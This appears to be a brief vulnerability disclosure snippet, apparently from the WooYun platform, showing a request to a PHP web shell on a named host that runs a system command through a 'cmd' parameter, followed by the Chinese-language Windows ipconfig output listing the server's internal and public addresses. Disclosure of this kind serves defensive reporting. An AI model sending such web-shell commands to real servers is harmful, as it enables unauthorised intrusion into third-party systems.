 express.shipgce.com/tmpbiuve.php?cmd=ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d5ed:2a07:54eb:b038%13
自动配置 IPv4 地址 . . . . . . . : 169.254.176.56
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::645f:12a5:ecd4:7d01%11
IPv4 地址 . . . . . . . . . . . . : 64.71.157.201
子网掩码 . . . . . . . . . . . . : 255.255.255.240
默认网关. . . . . . . . . . . . . : 64.71.157.193
隧道适配器 isatap.{86E7BEEC-8F9E-4ED0-9E19-A7A7C5680E09}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{71BDB282-F92A-4483-9701-ECC05A5B4C66}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 6TO4 Adapter:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2002:4047:9dc9::4047:9dc9
默认网关. . . . . . . . . . . . . : 2002:c058:6301::c058:6301
2002:c058:6301::1
www.wooyun.org